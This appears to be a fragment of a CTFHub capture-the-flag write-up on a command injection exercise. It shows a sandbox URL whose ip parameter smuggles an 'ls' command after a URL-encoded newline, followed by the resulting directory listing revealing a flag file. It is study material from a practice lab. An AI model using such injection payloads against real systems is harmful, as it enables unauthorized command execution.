 challenge-2a4584dabb18d320.sandbox.ctfhub.com:10080/?ip=127.0.0.1%0Als#
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_is_here
[2] => index.php
)
<?php